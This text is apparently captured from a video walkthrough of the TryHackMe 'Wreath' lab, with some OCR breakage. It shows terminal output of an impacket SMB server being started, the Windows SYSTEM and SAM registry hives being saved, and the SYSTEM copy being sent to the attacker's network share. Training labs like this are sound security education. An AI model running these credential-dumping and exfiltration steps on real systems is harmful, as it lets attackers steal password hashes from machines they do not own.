 TryHackMe | Wreath - ...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:42 PM
root@kali: ~/TryHackMe/Wreath
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 53x30
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support 1 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporat
ion
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5
A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-4
6C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali: ~/TryHackMe/Wreath 71x32
reg.exe save HKLM\SYSTEM system.bak
The operation completed successfully.
C:\Windows\System32\config>dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Windows\System32\config
14/10/2022  23:41    <DIR>          .
14/10/2022  23:41    <DIR>          ..
14/10/2022  09:50            65,536 BBI
08/11/2020  23:52            28,672 BCD-Template
14/10/2022  20:17        56,885,248 COMPONENTS
14/10/2022  09:50           524,288 DEFAULT
14/10/2022  09:01         3,932,160 DRIVERS
08/11/2020  15:52            32,768 ELAM
15/09/2018  08:19    <DIR>          Journal
15/09/2018  08:19    <DIR>          RegBack
14/10/2022  09:50            65,536 SAM
14/10/2022  23:41            53,248 sam.bak
14/10/2022  09:50            32,768 SECURITY
14/10/2022  09:50        78,905,344 SOFTWARE
14/10/2022  09:50        19,136,512 SYSTEM
14/10/2022  23:41        18,509,824 system.bak
15/09/2018  08:19    <DIR>          systemprofile
15/09/2018  08:19    <DIR>          TxR
12 File(s)    178,171,904 bytes
6 Dir(s)   6,974,083,072 bytes free
C:\Windows\System32\config>copy system.bak \\10.50.88.108\share\syy. l